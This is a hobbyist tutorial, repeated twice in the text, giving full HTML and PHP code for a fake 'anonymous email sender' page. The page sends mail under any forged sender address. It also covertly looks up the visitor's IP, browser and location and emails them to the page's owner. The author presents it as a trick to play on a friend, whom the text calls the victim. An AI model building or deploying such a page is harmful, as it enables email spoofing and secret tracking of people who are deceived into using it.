Hello,Good morning!
Today (Sun Apr 22) you will see a powerful php script and html code for making 2 pages.The first page is an anonymous email sender,so you can send any email in all over the world with any email-name!
The second page is a page which collects all the information about the email sender.
Ok here is a few-lines story!
I give the email sender to a friend and i tell him/her "Hey this is an anonymous email sender.You can send mails everywhere!And of course with no name or with a fake name!Just open it".Let's say that your friend open the link and send an email...Then you will receive an email with the victims ip,location(city,region_name),his operating system(e.g Windows,Linux),his web browser(e.g Firfox,Opera,IE,Icweasel,Google Chrome),the victim which your friend sent the email and more.
Ok let's starts now.First of all you have to have a web host(I suggest you 000webhost(www.000webhost.com) or ripway(www.ripway.com)).They are both free.Now go to Desktop and make a new document.Open it and write into the fil the following code:
<html>
<body style="background-color:black">
<title>Email Anonymous Sender</title>
<form method="post" action="aaa.php">
<p style="font-style:italic;color:white">Victim's Email:<input type="text"name="email"></p>
<p style="font-style:italic;color:white">Subject:<input type="text"name="subject"></p>
<p style="font-style:italic;color:white">Message:<textarea name="message" rows="5" cols="55"></textarea>
<p style="font-style:italic;color:white">Your's Email:<input type="text"" name="myemail"></p>
<input type="submit" value="Submit"/>
<input type="reset" value="Erase All"/>
</form>
Ok now click on "save" and save it as "email.php"(WARNING:the name of the page is very important!Don't rename the page)
Now let's make the second page
Make a new document and type into the following code:
<?php
$ip=$_SERVER['REMOTE_ADDR'];
$browser=$_SERVER['HTTP_USER_AGENT'];
$br=$_SERVER['REMOTE_USER'];
$to=$_POST["email"];
$subject=$_POST["subject"];
$message=$_POST["message"];
$from=$_POST["myemail"];
$head="From:" . $from;
mail($to,$subject,$message,$head);
$mss="Ip:" . $ip;
$me="example@gmail.com";
$host="host info";
$json = json_decode(file_get_contents('http://freegeoip.net/json/'.$ip));
$region_name = !empty($json->region_name) ? $json->region_name : 'Unknown City';
$city =!empty($json->city)?$json->city:'Unknown City';
mail($me,$host,$mss . "," . "Victim's info:" . $browser . "" . "Location:" . $region_name . ":" . $city);
?>
<html>
<body style="background-color:black">
<h1 style="color:green">Let the games begin;) </h1>
<img src="https://encrypted-tbn3.google.com/images?q=tbn:ANd9GcSShwOxeW3aKl4VnV4cVMFE45ndqORlURwyxXl8ejE7x_UGS5O7" alt style="color:white"That's how you look now.."/>
</html>
As you can see i have colored one of the red lines green.This is because you have to put your email there instead of "example@gmail.com"
Ok now save this document as "aaa.php".So,now we are ready.
Go to your webhost(i use 000webhost) and go to file manager.Then select "public_html" and click on the button"upoload".Now you have to upload the files you made before.Just select them and click upload(If you are using 000webhost don't forget to click the "check" icon").
Ok now make a new tab with your web browser and type the following "mysite.net.76.net/email.php" (Be careful!Instead of mysite.net.76.net type in your website!)
Now send an email for testing.Just type your email in the Victim's Email and send an email.
Now go to your email an you will see something like this.
There are your information.The ip,th web browser,your location,your oprating system and more!Now your are ready to send it to a friend and have some fun!
Thank you,
Nikos Danopoulos
Today (Sun Apr 22) you will see a powerful php script and html code for making 2 pages.The first page is an anonymous email sender,so you can send any email in all over the world with any email-name!
The second page is a page which collects all the information about the email sender.
Ok here is a few-lines story!
I give the email sender to a friend and i tell him/her "Hey this is an anonymous email sender.You can send mails everywhere!And of course with no name or with a fake name!Just open it".Let's say that your friend open the link and send an email...Then you will receive an email with the victims ip,location(city,region_name),his operating system(e.g Windows,Linux),his web browser(e.g Firfox,Opera,IE,Icweasel,Google Chrome),the victim which your friend sent the email and more.
Ok let's starts now.First of all you have to have a web host(I suggest you 000webhost(www.000webhost.com) or ripway(www.ripway.com)).They are both free.Now go to Desktop and make a new document.Open it and write into the fil the following code:
<html>
<body style="background-color:black">
<title>Email Anonymous Sender</title>
<form method="post" action="aaa.php">
<p style="font-style:italic;color:white">Victim's Email:<input type="text"name="email"></p>
<p style="font-style:italic;color:white">Subject:<input type="text"name="subject"></p>
<p style="font-style:italic;color:white">Message:<textarea name="message" rows="5" cols="55"></textarea>
<p style="font-style:italic;color:white">Your's Email:<input type="text"" name="myemail"></p>
<input type="submit" value="Submit"/>
<input type="reset" value="Erase All"/>
</form>
Ok now click on "save" and save it as "email.php"(WARNING:the name of the page is very important!Don't rename the page)
Now let's make the second page
Make a new document and type into the following code:
<?php
$ip=$_SERVER['REMOTE_ADDR'];
$browser=$_SERVER['HTTP_USER_AGENT'];
$br=$_SERVER['REMOTE_USER'];
$to=$_POST["email"];
$subject=$_POST["subject"];
$message=$_POST["message"];
$from=$_POST["myemail"];
$head="From:" . $from;
mail($to,$subject,$message,$head);
$mss="Ip:" . $ip;
$me="example@gmail.com";
$host="host info";
$json = json_decode(file_get_contents('http://freegeoip.net/json/'.$ip));
$region_name = !empty($json->region_name) ? $json->region_name : 'Unknown City';
$city =!empty($json->city)?$json->city:'Unknown City';
mail($me,$host,$mss . "," . "Victim's info:" . $browser . "" . "Location:" . $region_name . ":" . $city);
?>
<html>
<body style="background-color:black">
<h1 style="color:green">Let the games begin;) </h1>
<img src="https://encrypted-tbn3.google.com/images?q=tbn:ANd9GcSShwOxeW3aKl4VnV4cVMFE45ndqORlURwyxXl8ejE7x_UGS5O7" alt style="color:white"That's how you look now.."/>
</html>
As you can see i have colored one of the red lines green.This is because you have to put your email there instead of "example@gmail.com"
Ok now save this document as "aaa.php".So,now we are ready.
Go to your webhost(i use 000webhost) and go to file manager.Then select "public_html" and click on the button"upoload".Now you have to upload the files you made before.Just select them and click upload(If you are using 000webhost don't forget to click the "check" icon").
Ok now make a new tab with your web browser and type the following "mysite.net.76.net/email.php" (Be careful!Instead of mysite.net.76.net type in your website!)
Now send an email for testing.Just type your email in the Victim's Email and send an email.
Now go to your email an you will see something like this.
There are your information.The ip,th web browser,your location,your oprating system and more!Now your are ready to send it to a friend and have some fun!
Thank you,
Nikos Danopoulos